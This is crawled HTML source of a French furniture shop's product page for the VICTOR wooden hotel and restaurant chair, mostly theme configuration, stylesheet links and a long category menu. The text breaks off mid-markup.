

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/376-7291-chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.html
body_size: 250998
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.100chaises.fr/376-chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.html"><title>Chaise en bois pour hôtel, retaurant VICTOR assise garnie habillage toile de jute</title><meta name="description" content="Chaise en bois pour hôtel, restaurant VICTOR structure bois de hêtre, finition vernis, peinture. Assise garnie, habillage toile de jute, 6 coloris"><meta name="keywords" content="chaise en bois pour hôtel,retaurant victor assise garnie habillage toile de jute"><meta property="og:type" content="product"><meta property="og:url" content="https://www.100chaises.fr/376-7291-chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.html"><meta property="og:title" content="Chaise en bois pour hôtel, retaurant VICTOR assise garnie habillage toile de jute"><meta property="og:site_name" content="100 Chaises / Viacom"><meta property="og:description" content="Chaise en bois pour hôtel, restaurant VICTOR structure bois de hêtre, finition vernis, peinture. Assise garnie, habillage toile de jute, 6 coloris"><meta property="og:image" content="https://www.100chaises.fr/4639-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg"><meta property="og:image:width" content="820"><meta property="og:image:height" content="820"><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "59745516688ea95da0765028f433baa1";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Chaise en bois pour h\u00f4tel, retaurant VICTOR assise garnie habillage toile de jute","description":"Chaise en bois pour h\u00f4tel, restaurant VICTOR structure bois de h\u00eatre, finition vernis, peinture. Assise garnie, habillage toile de jute, 6 coloris","keywords":"chaise en bois pour h\u00f4tel,retaurant victor assise garnie habillage toile de jute","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-376":true,"product-Chaise en bois pour h\u00f4tel, retaurant VICTOR assise garnie habillage toile de jute":true,"product-id-category-25":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/376-7291-chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.html","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/376-chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.html"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Chaises","url":"https:\/\/www.100chaises.fr\/25-chaises"},{"title":"Chaise en bois pour h\u00f4tel, retaurant VICTOR assise garnie habillage toile de jute","url":"https:\/\/www.100chaises.fr\/376-7291-chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.html#\/sedex_finitions_bois-sablee\/sedex_habillage_toile_de_jute-beige_516"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769362118,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta property="product:pretax_price:amount" content="420"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="504"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="7.000000"><meta property="product:weight:units" content="kg"><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-376 product-chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute product-id-category-25 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/346-materiaux-assise-tabouret"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li><a 